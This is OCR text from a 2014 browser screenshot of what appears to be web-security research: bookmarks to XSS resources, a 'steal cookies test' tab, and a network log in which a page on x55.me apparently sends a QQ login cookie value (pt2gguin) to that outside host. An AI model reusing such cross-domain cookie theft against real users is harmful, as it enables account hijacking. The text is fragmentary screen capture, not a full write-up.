 Firefox File Edit View History Bookmarks Tools Window Help 拼 周二 上午3:36
WooYun.org | 提交漏洞 Computer Security Is ... http://0me.me...ijack.as.txt qwe - QQ邮箱 http://sz.ma...fname=1.swf steal cookies test http://x55.me/test.txt
x55.me/steal.htm Google 1
Twitter Securitytube HTML5Sec SOMD5 毛骗2 hashkiller jetlib Spanner Mario MK Yosuke Hasegawa mala kotowicz irsdl tokumaru f4ck wooyun xssencode
JPEG
CrossDomainDa
taHijack.jpg
屏幕快照
2014-...2.58.53
ype=2&
屏幕快照
2014-...3.02.23
屏幕快照
2014-...3.06.43
Console HTML CSS Script DOM Net Cookies
xhr Clear Persist All HTML CSS JavaScript XHR Images Plugins Media Fonts
URL Status Domain Size Remote IP Timeline
GET steal.htm 304 Not Modified x55.me 207 B 133.52.240.75:80 16ms
GET 595af2ea431bfa68bc5e2e5...d=0& 200 OK sz.mail.ftn.qq.com 1.3 KB 183.232.119.166:80 152ms
GET geo.php?get=pt2gguin=o1...v_info 200 OK x55.me 24 B 133.52.240.75:80 13ms
3 requests 1.5 KB (207 B from cache) 587ms (onload: 518ms)
屏幕快照
2014-...3.08.29
屏幕快照
2014-...3.13.20
屏幕快照
2014-...3.22.47
Error: Permission denied to access property 'toString'
>>>
虾 27 LINE